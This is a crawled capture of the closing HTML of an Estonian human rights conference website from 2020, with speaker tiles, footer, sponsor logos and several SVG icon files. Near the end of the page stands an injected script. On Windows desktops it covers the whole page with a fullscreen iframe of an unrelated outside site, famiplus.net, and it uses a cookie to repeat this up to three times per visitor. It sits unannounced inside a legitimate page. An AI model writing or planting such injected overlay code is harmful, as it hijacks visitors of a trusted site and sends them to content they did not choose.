                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Enn Tarto</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/veiko-spolitis/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/Spolitis.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Veiko  Veiko Spolitis</div>
                    </a>
                </div>
                    </div>
    </div>
    <div id="personModalFooter" class="reveal large" data-reveal aria-hidden="true" role="dialog"></div>

<footer>
    <ul id="menu-footer-menu-2020-eng" class="nav"><li id="menu-item-2950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2950"><a href="https://aastakonverents.humanrightsestonia.ee/en/about-the-conference/">About the Conference</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://aastakonverents.humanrightsestonia.ee/en/?page_id=2954">Team</a></li>
<li id="menu-item-2951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2951"><a href="http://www.visittallinn.ee/">VisitTallinn</a></li>
<li id="menu-item-2952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2952"><a href="http://estonianworld.com/">Estonian World</a></li>
<li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2953"><a href="http://news.err.ee/">Estonian News</a></li>
</ul>
    <div class="contact-wrap">
        <div class="contact-logo">
            <a href="https://www.humanrightsestonia.ee/en/">
                <img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-eihr.svg" alt="" class="logo-eihr">
            </a>
        </div>

        <div class="contact">
            <span class="phone">Tel: (+372) 642 1000</span>
            <a href="mailto:info@eihr.ee" class="email">info@eihr.ee</a>
            <span class="skype">EstInstHumRights</span>
        </div>
    </div>

    <div class="logos">

        <a href="https://www.gov.uk/" class="logo-uk" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-uk.svg" alt=""></a>
        <a href="https://taz.de/" class="logo-taz" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-taz.svg" alt=""></a>
        <a href="https://rsf.org/en" class="logo-rsf" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-rsf.svg" alt=""></a>
        <a href="https://ee.ambafrance.org/-Francais-" class="logo-france" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-france.svg" alt=""></a>
        <a href="https://www.oiguskantsler.ee/en" class="logo-oigus" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-oigus.svg" alt=""></a>
        <a href="https://www.just.ee/en" class="logo-jm" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-jm.svg" alt=""></a>
        <a href="https://vm.ee/en" class="logo-vm" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-vm.svg" alt=""></a>
        <a href="https://genf.diplo.de/genf-en" class="logo-geneva" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-geneva.svg" alt=""></a>
        <a href="https://www.government.se/" class="logo-swe" target="_blank"><img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-swe.svg" alt=""></a>

    </div>
</footer>


<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=232941073417252";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://famiplus.net/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><script type="text/javascript" src="//code.jquery.com/jquery-1.11.3.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/js/app.js?ver=1509899400" id="script-app-js"></script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-uk.svg
body_size: 4081
content:
<svg width="53" height="57" viewBox="0 0 53 57" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M39.3291 26.9849C40.4604 25.7364 41.375 24.5119 41.5194 22.9032C41.6638 21.2705 40.9658 19.9499 39.979 18.6774C38.7033 19.6858 37.6684 20.7663 37.3314 22.351C36.9944 23.9116 37.4999 25.3282 38.0294 26.8409C36.6575 25.8324 35.5984 25.7124 34.8282 26.4087C34.1062 27.0569 33.9136 28.5216 34.4672 29.4099C34.5394 29.3379 34.6116 29.2419 34.6838 29.1698C35.1171 28.6896 35.5984 28.3055 36.2964 28.5456C36.9704 28.7857 37.2111 29.3859 37.2833 30.0582C37.4277 31.3547 36.7537 32.2191 35.7188 32.8434C34.2987 33.7077 32.7342 33.8518 31.1216 33.5397C28.5221 33.0595 26.9336 30.6344 27.4872 28.0894C28.4259 28.0654 29.1961 28.4975 29.87 29.0498C30.5439 29.602 31.1697 30.2023 31.7955 30.7545C31.964 28.7857 32.1566 26.7208 32.3491 24.4638C30.905 25.8804 29.3886 26.6248 27.415 26.5527C28.1611 24.776 29.3646 23.4314 30.5439 21.9668C27.8001 21.9668 25.1765 21.9668 22.4327 21.9668C23.6121 23.4554 24.8155 24.8 25.5616 26.5527C23.6121 26.6007 22.0476 25.8804 20.6275 24.4398C20.82 26.7448 21.0126 28.7857 21.2052 30.9466C23.4436 28.5696 24.4785 27.9213 25.5857 28.1614C25.5616 28.5696 25.5376 28.9537 25.5135 29.3619C25.2969 31.7629 24.1416 33.0835 21.855 33.5157C21.494 33.5877 21.1089 33.6357 20.7478 33.6357C19.0871 33.6597 17.5467 33.3236 16.3673 32.051C15.6452 31.2587 15.4767 30.2983 15.8859 29.3139C16.2951 28.3775 17.2338 28.1614 18.004 28.8337C18.1965 29.0018 18.3169 29.2419 18.5335 29.506C19.0389 28.2094 18.8945 26.9849 18.1484 26.3847C17.0653 25.4963 16.0544 26.0005 14.8991 26.8168C16.3673 23.5034 15.9822 20.7663 12.9976 18.7014C12.2033 19.7098 11.6016 20.8143 11.4813 22.0868C11.2887 24.0557 12.3477 25.4963 13.6234 26.9849C12.3959 26.7208 11.3128 26.6248 10.6148 27.7052C9.98898 28.6656 10.3259 29.65 10.7833 30.6825C10.9036 30.4904 10.9999 30.3463 11.0962 30.2263C11.4572 29.6981 11.8904 29.2419 12.5884 29.3379C13.3105 29.4099 13.6956 29.9141 13.9122 30.5624C14.2492 31.5228 14.0807 32.4352 13.4068 33.2035C12.6847 34.0199 11.722 34.284 10.6629 34.0919C9.05029 33.7798 6.7878 31.3547 6.49897 29.674C7.55801 29.6981 8.35229 30.3463 9.33912 30.8986C8.71332 28.8337 8.13567 26.9129 7.4858 24.8C7.02849 26.1205 6.69153 27.273 5.7769 28.2094C5.24738 26.8408 5.58435 25.5203 5.75283 24.1517C4.42904 24.6319 3.20152 25.0641 1.92586 25.5203C4.88635 29.602 6.37863 34.212 7.55801 38.966C7.7987 38.9419 8.01532 38.9419 8.20787 38.9179C13.6715 38.1496 19.1593 37.8135 24.6952 37.7414C31.2179 37.6454 37.7165 38.0056 44.1911 38.8459C45.3464 38.99 45.3464 38.99 45.6352 37.8615C46.7665 33.5397 48.2587 29.3619 50.8823 25.6644C50.9063 25.6403 50.8823 25.5923 50.8823 25.4963C49.6788 25.0641 48.4513 24.6319 47.1756 24.1757C47.2719 24.92 47.4163 25.5683 47.4163 26.2166C47.4163 26.8649 47.32 27.5131 47.2478 28.1614C47.1275 28.1854 47.0312 28.2094 46.9109 28.2094C46.4054 27.153 45.9 26.0725 45.3705 24.9681C44.7687 26.9369 44.1911 28.8817 43.5894 30.8986C44.5762 30.3943 45.3705 29.6981 46.5498 29.6981C45.7074 31.3788 44.8169 32.9394 43.132 33.7558C42.5544 34.0439 41.8082 34.1639 41.1824 34.1159C39.281 33.8998 38.2701 31.7389 39.2329 30.1542C39.8346 29.1698 40.8936 29.0738 41.6398 29.9622C41.8082 30.1783 41.9527 30.4184 42.1693 30.7305C42.6025 29.6981 42.9636 28.7376 42.3618 27.8013C41.6879 26.6007 40.5566 26.6968 39.3291 26.9849ZM25.1525 7.03251C25.1765 7.41667 25.2728 7.70479 25.2006 7.92088C24.623 9.74565 23.9731 11.5704 23.4195 13.4192C23.2269 14.0195 23.1547 14.7398 23.2751 15.34C23.6361 17.2128 25.5135 18.3173 27.3428 17.8371C29.2201 17.3569 30.2792 15.4841 29.6775 13.6113C29.0757 11.7145 28.4259 9.84169 27.8241 7.94489C27.7519 7.7288 27.8482 7.46469 27.8723 7.2486C28.0889 7.29662 28.3296 7.27261 28.5221 7.36865C29.533 7.87286 30.5199 8.40108 31.5308 8.92931C31.5308 7.15256 31.5308 5.47185 31.5308 3.6951C30.5199 4.00723 29.5571 4.31937 28.5943 4.60749C28.3537 4.67952 28.0167 4.67952 27.8241 4.55947C27.7279 4.48744 27.7519 4.07926 27.8241 3.86317C28.2092 2.56663 28.6184 1.29409 29.0517 -0.0504761C27.3187 -0.0504761 25.6339 -0.0504761 23.9009 -0.0504761C24.3101 1.27008 24.7433 2.56663 25.1284 3.86317C25.2006 4.07926 25.2247 4.43942 25.1043 4.58348C24.984 4.70353 24.623 4.67952 24.4063 4.60749C23.4195 4.31937 22.4567 4.00723 21.4458 3.6951C21.4458 5.44784 21.4458 7.12855 21.4458 8.9053C22.6734 8.32905 23.7805 7.7288 25.1525 7.03251ZM10.3259 49.1222C9.4354 47.5376 7.77463 46.7212 5.75283 46.9133C3.82731 47.1054 2.50351 48.1378 1.82958 49.9386C1.27599 51.4752 1.32413 53.0119 1.99806 54.5005C3.17745 57.1176 6.35456 57.8139 8.59298 55.9651C8.61705 55.9411 8.66519 55.9891 8.71332 55.9891C8.73739 56.2772 8.73739 56.5414 8.76146 56.8535C9.33912 56.8535 9.89271 56.8535 10.4704 56.8535C10.4704 55.0527 10.4704 53.276 10.4704 51.4992C8.95401 51.4992 7.50987 51.4992 6.04166 51.4992C6.04166 52.0515 6.04166 52.5317 6.04166 53.1079C6.90815 53.1079 7.70243 53.1079 8.52077 53.1079C8.4967 54.1163 8.06346 54.7886 7.19698 55.1248C5.84911 55.629 4.45311 55.0287 3.89952 53.6842C3.41814 52.5317 3.44221 51.3552 3.92359 50.2027C4.35683 49.1703 5.15111 48.642 6.28235 48.642C7.34139 48.642 8.06346 49.1703 8.56891 50.1066C9.17064 49.7465 9.72422 49.4344 10.3259 49.1222ZM46.1407 52.4596C46.959 53.8522 47.7292 55.1488 48.5235 56.4453C48.6198 56.6134 48.8364 56.8295 49.0049 56.8295C49.6788 56.8775 50.3527 56.8535 51.0989 56.8535C50.9545 56.5894 50.8582 56.4213 50.7379 56.2532C49.7751 54.6926 48.8123 53.1079 47.8255 51.5473C47.5126 51.0671 47.5126 50.7789 47.9218 50.3467C48.9086 49.2903 49.8473 48.1858 50.9063 46.9853C50.2324 46.9853 49.7029 47.0334 49.1974 46.9853C48.6198 46.9373 48.2587 47.1294 47.8977 47.5856C46.959 48.7621 45.9722 49.9146 45.0094 51.0671C44.9613 51.043 44.9131 51.043 44.8891 51.019C44.8891 49.6745 44.8891 48.3539 44.8891 47.0093C44.167 47.0093 43.5412 47.0093 42.8913 47.0093C42.8913 50.2987 42.8913 53.5401 42.8913 56.7815C43.5893 56.7815 44.2151 56.7815 44.8891 56.7815C44.8891 55.9171 44.8891 55.1008 44.8891 54.2604C44.8891 54.0443 44.9372 53.8042 45.0576 53.6361C45.3705 53.276 45.7315 52.9158 46.1407 52.4596ZM33.2878 47.0334C33.2637 47.1294 33.2397 47.1774 33.2397 47.2254C33.2397 49.3383 33.2156 51.4512 33.2637 53.5641C33.2878 54.8847 33.9377 55.8691 35.1171 56.4693C36.0076 56.9255 36.9463 57.0456 37.9331 56.9255C40.1234 56.6854 41.3509 55.2928 41.3509 53.0839C41.3509 51.8834 41.3509 50.7069 41.3509 49.5064C41.3509 48.666 41.3509 47.8497 41.3509 46.9853C40.6529 46.9853 40.0271 46.9853 39.3773 46.9853C39.3773 47.2494 39.3773 47.4655 39.3773 47.6816C39.3773 49.4824 39.3773 51.2831 39.3773 53.0839C39.3773 54.1404 38.8959 54.8126 38.0294 55.0527C36.489 55.5089 35.3096 54.6446 35.2855 53.0359C35.2615 51.2351 35.2855 49.4344 35.2855 47.6336C35.2855 47.4175 35.2855 47.2014 35.2855 46.9613C34.5394 47.0334 33.9136 47.0334 33.2878 47.0334ZM29.7737 47.0334C28.9794 47.0334 28.2574 47.0334 27.5353 47.0334C26.9095 49.4344 26.3078 51.8114 25.7061 54.2124C25.5135 53.9963 25.4413 53.7802 25.3932 53.5641C24.8636 51.5232 24.3341 49.4824 23.7805 47.4415C23.7324 47.2735 23.5639 47.0334 23.4436 47.0334C22.7937 46.9853 22.1198 47.0093 21.3977 47.0093C21.494 47.3695 21.5662 47.6576 21.6384 47.9217C22.4327 50.7309 23.251 53.5641 24.0694 56.3733C24.1175 56.5654 24.3341 56.8295 24.4785 56.8535C25.2969 56.9015 26.1152 56.8775 26.9336 56.8775C27.9204 53.5641 28.8591 50.3227 29.7737 47.0334ZM34.7319 8.95332C33.1915 8.95332 31.9159 10.2499 31.9399 11.7865C31.9399 13.3232 33.2397 14.5957 34.7801 14.5957C36.3446 14.5717 37.5962 13.2751 37.5962 11.7625C37.5721 10.2259 36.2964 8.95332 34.7319 8.95332ZM18.2206 8.95332C16.6561 8.97733 15.4045 10.2499 15.4045 11.7865C15.4045 13.3232 16.7042 14.5957 18.2447 14.5957C19.7851 14.5957 21.0848 13.2991 21.0607 11.7625C21.0607 10.2018 19.761 8.95332 18.2206 8.95332ZM7.50987 13.2991C7.50987 11.7385 6.28235 10.4419 4.74193 10.4419C3.20152 10.4419 1.90179 11.6905 1.87772 13.2271C1.85365 14.7878 3.10524 16.0603 4.66973 16.0843C6.23421 16.1083 7.50987 14.8598 7.50987 13.2991ZM11.1443 6.72038C9.57981 6.72038 8.30415 7.94489 8.28008 9.48154C8.23194 11.0422 9.48353 12.3147 11.0721 12.3387C12.6366 12.3628 13.9122 11.1142 13.9363 9.57758C13.9363 7.99291 12.6847 6.74439 11.1443 6.72038ZM50.1361 17.5489C48.5716 17.5489 47.3441 18.7975 47.3441 20.3821C47.3441 21.9428 48.5957 23.1673 50.1843 23.1673C51.7487 23.1673 53.0003 21.8948 52.9763 20.3341C52.9763 18.7735 51.7006 17.5489 50.1361 17.5489ZM41.9045 6.72038C40.34 6.72038 39.0884 7.94489 39.0884 9.52956C39.0884 11.0902 40.316 12.3387 41.9045 12.3387C43.469 12.3387 44.7447 11.0902 44.7447 9.55357C44.7447 7.99291 43.469 6.74439 41.9045 6.72038ZM2.84048 17.5489C1.30006 17.5489 0.0244041 18.7975 0.000335099 20.3581C-0.0237339 21.8948 1.25192 23.1673 2.81641 23.1673C4.40497 23.1673 5.65656 21.9428 5.65656 20.3821C5.65656 18.7975 4.40497 17.5489 2.84048 17.5489ZM45.4908 13.2511C45.4908 14.8118 46.7183 16.0843 48.2828 16.0843C49.8473 16.0843 51.0989 14.8358 51.123 13.2751C51.123 11.7145 49.8714 10.4419 48.3309 10.4419C46.7665 10.4179 45.4908 11.6905 45.4908 13.2511ZM32.1806 55.677C32.1806 54.9567 31.603 54.3804 30.905 54.3804C30.231 54.3804 29.6774 54.9567 29.6534 55.653C29.6293 56.3733 30.207 56.9735 30.905 56.9735C31.603 56.9976 32.1806 56.3973 32.1806 55.677Z" fill="white"/>
<path d="M17.9563 47.132C14.4663 45.9795 11.2892 48.6447 11.6262 52.3662C11.8909 55.1034 13.5998 56.9041 16.0549 56.9762C19.0876 57.0722 21.1094 55.0554 21.0853 51.91C21.0853 49.557 19.9059 47.7563 17.9563 47.132ZM18.7265 53.5187C18.7025 53.6148 18.6784 53.6868 18.6302 53.7828C18.2451 54.7192 17.2824 55.2955 16.2715 55.2715C15.2124 55.2474 14.4663 54.7192 14.0571 53.7348C13.5758 52.5823 13.5758 51.4058 14.009 50.2533C14.4182 49.1969 15.2606 48.6447 16.3196 48.6207C17.4268 48.6207 18.3173 49.1729 18.7025 50.2293C18.7265 50.3014 18.7506 50.3974 18.7747 50.4694C19.0635 51.4779 19.0635 52.5343 18.7265 53.5187Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="53" height="57" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/arrow-white.svg
body_size: 59
content:
<svg width="21" height="37" viewBox="0 0 21 37" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.951107 17.4853L18.0362 0.400137C18.6019 -0.14612 19.5032 -0.130437 20.0494 0.435175C20.5823 0.986938 20.5823 1.86163 20.0494 2.41331L3.97087 18.4919L20.0494 34.5704C20.6053 35.1263 20.6053 36.0277 20.0494 36.5836C19.4934 37.1394 18.5922 37.1394 18.0362 36.5836L0.951107 19.4985C0.395256 18.9424 0.395256 18.0412 0.951107 17.4853Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/contact-email.svg
body_size: 1020
content:
<svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M13.8556 12.8701C14.179 12.8701 14.4593 12.7633 14.6976 12.5524L10.6208 8.47552C10.523 8.54556 10.4282 8.61367 10.3387 8.67844C10.0336 8.90321 9.78596 9.07861 9.59582 9.2043C9.40571 9.33027 9.15277 9.45868 8.83703 9.58977C8.52108 9.72102 8.22673 9.78644 7.95367 9.78644H7.94568H7.93769C7.6646 9.78644 7.37026 9.72105 7.05433 9.58977C6.7384 9.45868 6.48546 9.33027 6.29554 9.2043C6.10542 9.07861 5.85795 8.90324 5.5527 8.67844C5.46764 8.61608 5.3733 8.54765 5.27131 8.47443L1.19379 12.5524C1.43202 12.7633 1.71247 12.8701 2.03589 12.8701H13.8556Z" fill="white"/>
<path d="M1.56226 5.90822C1.2572 5.70483 0.986674 5.4719 0.75116 5.20953V11.4122L4.34439 7.81898C3.62554 7.31712 2.69934 6.68093 1.56226 5.90822Z" fill="white"/>
<path d="M14.3376 5.90821C13.2439 6.64848 12.3143 7.28577 11.5488 7.82041L15.1406 11.4124V5.20953C14.9103 5.46663 14.6426 5.6994 14.3376 5.90821Z" fill="white"/>
<path d="M13.8562 1.56421H2.03652C1.62416 1.56421 1.30714 1.70345 1.08505 1.98166C0.862783 2.25999 0.751831 2.60808 0.751831 3.02552C0.751831 3.36272 0.89907 3.72807 1.19342 4.12169C1.48777 4.51516 1.80097 4.82422 2.13289 5.04902C2.31485 5.17758 2.86357 5.55905 3.77906 6.19331C4.27326 6.53578 4.70304 6.83428 5.07237 7.09187C5.38717 7.31122 5.65866 7.50117 5.88281 7.65881C5.90854 7.67686 5.94901 7.70581 6.00272 7.74421C6.06059 7.78577 6.13382 7.83852 6.22416 7.90375C6.39812 8.02957 6.54264 8.13127 6.65775 8.20897C6.7727 8.28669 6.91197 8.3735 7.07535 8.4699C7.23861 8.56617 7.39258 8.63856 7.53711 8.68671C7.68165 8.73483 7.81547 8.75897 7.93857 8.75897H7.94656H7.95455C8.07763 8.75897 8.21147 8.73483 8.35604 8.68671C8.50054 8.63856 8.65438 8.56633 8.81777 8.4699C8.981 8.3735 9.12008 8.28651 9.2354 8.20897C9.3505 8.13127 9.49503 8.0296 9.66902 7.90375C9.75917 7.83852 9.8324 7.78575 9.89027 7.74434C9.94401 7.70578 9.98445 7.67702 10.0103 7.65881C10.185 7.5373 10.4571 7.34813 10.8229 7.09409C11.4886 6.63155 12.469 5.95077 13.7683 5.04902C14.159 4.77609 14.4855 4.44674 14.7479 4.06142C15.0098 3.67611 15.1411 3.27193 15.1411 2.84903C15.1411 2.49569 15.0138 2.19335 14.7597 1.94153C14.5053 1.69003 14.2041 1.56421 13.8562 1.56421Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="14.3894" height="14.3894" fill="white" transform="translate(0.75116 0.022522)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/social-youtube.svg
body_size: 196
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.75" y="0.861328" width="46.3564" height="46.3564" rx="23.1782" stroke="white" stroke-width="1.5"/>
<path d="M37.1421 17.5577C36.8171 16.3496 35.8645 15.3972 34.6565 15.0718C32.4497 14.468 23.622 14.468 23.622 14.468C23.622 14.468 14.7947 14.468 12.5878 15.049C11.403 15.3739 10.4272 16.3497 10.1022 17.5577C9.52148 19.7644 9.52148 24.3409 9.52148 24.3409C9.52148 24.3409 9.52148 28.9403 10.1022 31.124C10.4276 32.332 11.3798 33.2844 12.588 33.6097C14.8179 34.2137 23.6223 34.2137 23.6223 34.2137C23.6223 34.2137 32.4497 34.2137 34.6565 33.6327C35.8647 33.3076 36.8171 32.3552 37.1424 31.1472C37.723 28.9403 37.723 24.3641 37.723 24.3641C37.723 24.3641 37.7462 19.7644 37.1421 17.5577ZM20.8115 28.5687V20.113L28.1521 24.3409L20.8115 28.5687Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/social-facebook.svg
body_size: 174
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.75" y="0.861816" width="46.3564" height="46.3564" rx="23.1782" stroke="white" stroke-width="1.5"/>
<g clip-path="url(#clip0)">
<path d="M27.688 17.254H29.7488V13.8084C29.3932 13.7614 28.1705 13.6558 26.7464 13.6558C23.7752 13.6558 21.7398 15.4499 21.7398 18.7475V21.7823H18.4609V25.6343H21.7398V35.3266H25.7598V25.6352H28.906L29.4054 21.7832H25.7588V19.1294C25.7598 18.0161 26.0721 17.254 27.688 17.254Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="22.5738" height="21.6708" fill="white" transform="translate(12.6416 13.6558)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/social-flickr.svg
body_size: 168
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M16.3838 18.1082C13.0377 18.1082 10.3154 20.8304 10.3154 24.1766C10.3154 27.5227 13.0377 30.245 16.3838 30.245C19.73 30.245 22.4522 27.5227 22.4522 24.1766C22.4522 20.8304 19.73 18.1082 16.3838 18.1082Z" fill="white"/>
<path d="M31.8545 18.1082C28.5084 18.1082 25.7861 20.8304 25.7861 24.1766C25.7861 27.5227 28.5084 30.245 31.8545 30.245C35.2007 30.245 37.9229 27.5227 37.9229 24.1766C37.9229 20.8304 35.2007 18.1082 31.8545 18.1082Z" fill="white"/>
</g>
<rect x="0.75" y="0.861816" width="46.3564" height="46.3564" rx="23.1782" stroke="white" stroke-width="1.5"/>
<defs>
<clipPath id="clip0">
<rect width="27.5034" height="25.7844" fill="white" transform="translate(10.3154 11.2847)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-taz.svg
body_size: 2017
content:
<svg width="117" height="42" viewBox="0 0 117 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M39.7083 41.0693C39.5933 39.964 39.4784 39.0915 39.3635 37.9862C38.6164 38.5679 38.0992 39.0333 37.582 39.4405C33.8468 42.4073 29.7092 42.6981 25.5143 40.8948C20.5722 38.7424 19.4229 31.471 23.2156 27.5735C25.6292 25.0721 28.8473 24.4322 32.0653 24.025C34.4214 23.7341 36.835 23.6178 39.1911 23.4433C39.7083 20.4183 39.0187 18.7895 37.0074 17.9751C34.0192 16.7535 31.1459 17.7424 29.1921 20.8255C28.1577 20.7674 27.0658 20.7092 25.974 20.651C24.9396 20.5347 23.9627 20.4183 22.7559 20.302C22.8708 17.7424 23.9627 15.7064 25.9165 14.4266C27.2957 13.4959 28.9622 12.7978 30.6287 12.3906C33.7893 11.6344 37.0648 11.6926 40.2255 12.6815C43.9033 13.8449 46.2019 16.4626 46.4317 20.2438C46.7765 26.9917 46.6616 33.7978 46.7191 40.5458C46.7191 40.7203 46.5467 40.953 46.4892 41.1856C44.1906 41.0693 42.0069 41.0693 39.7083 41.0693ZM39.2485 28.5042C37.1798 28.6787 35.2259 28.7369 33.2721 29.0277C32.1803 29.2023 31.1459 29.5513 30.169 30.0167C28.8473 30.7147 28.3301 32.2854 28.6174 33.7978C28.8473 35.0776 29.9391 36.0084 31.4332 36.1829C36.1454 36.5901 39.8807 33.7397 39.2485 28.5042Z" fill="white"/>
<path d="M63.9017 18.6149C59.1895 18.6149 55.052 18.6149 50.7421 18.6149C50.7421 16.6371 50.7421 14.7756 50.7421 12.7978C58.2701 12.7978 65.8556 12.7978 73.4985 12.7978C73.4985 14.4266 73.4985 15.9972 73.4985 17.9169C69.1886 23.385 64.7062 29.144 59.8791 35.2521C64.8786 35.2521 69.4184 35.2521 74.1881 35.2521C73.9582 37.3462 73.7283 39.0914 73.556 41.0111C65.7981 41.0111 58.1552 41.0111 50.3398 41.0111C50.3398 39.3823 50.3398 37.7534 50.3398 35.8919C52.4661 33.1579 54.7647 30.3075 57.0633 27.3989C59.3045 24.6066 61.6031 21.8726 63.9017 18.6149Z" fill="white"/>
<path d="M18.2166 35.6593C18.5614 37.5208 18.9062 39.2077 19.251 41.1274C15.3433 42.1163 11.6081 42.5817 8.04519 40.8365C5.05697 39.3241 4.42485 36.4155 4.30992 33.3906C4.19499 29.4349 4.25246 25.421 4.19499 21.4654C4.19499 20.7091 4.19499 19.9529 4.19499 19.0222C2.75835 18.964 1.43664 18.9058 0 18.7895C0 16.928 0 15.0665 0 13.0305C1.32171 13.0305 2.58595 13.0305 4.13752 13.0305C4.13752 10.4709 4.13752 8.02769 4.13752 5.52631C6.78094 5.52631 9.13703 5.52631 11.8379 5.52631C11.8379 6.74791 11.8379 7.91135 11.8379 9.07478C11.8379 10.2382 11.8379 11.4017 11.8379 12.7978C13.9641 12.7978 15.918 12.7978 18.1017 12.7978C18.1017 14.8338 18.1017 16.6953 18.1017 18.7313C16.1478 18.7313 14.194 18.7313 12.0678 18.7313C12.0103 19.5457 11.8954 20.1856 11.8954 20.7673C11.8954 24.6066 11.9528 28.446 12.0103 32.2853C12.0678 34.8449 13.1596 35.9501 15.7456 35.892C16.4352 35.9501 17.1822 35.7756 18.2166 35.6593Z" fill="white"/>
<path d="M86.6583 32.5181C86.6583 32.5181 81.7737 32.2854 82.061 28.097C82.3484 23.9087 86.4859 22.0472 89.3017 21.64C92.1175 21.2328 96.3125 19.604 97.7492 18.6732C99.1858 17.7425 101.082 18.615 101.944 20.0112C102.806 21.3491 103.093 21.8727 104.128 23.1524C104.702 23.9087 104.875 25.1885 104.415 27.2245C103.955 29.2605 104.128 32.3436 104.76 33.4488C105.392 34.5541 105.909 36.9973 104.53 38.8588C103.151 40.7203 98.841 43.8616 96.7722 40.7785C94.646 37.6372 88.727 32.4018 86.6583 32.5181Z" fill="white"/>
<path d="M86.4283 15.8227C85.164 14.6593 86.026 10.9363 88.3821 9.42384C90.7382 7.91137 94.0138 8.84212 94.5884 9.42384C95.1631 10.0056 96.3124 12.0997 94.3011 14.0776C92.2898 16.0554 90.2785 19.1967 86.4283 15.8227Z" fill="white"/>
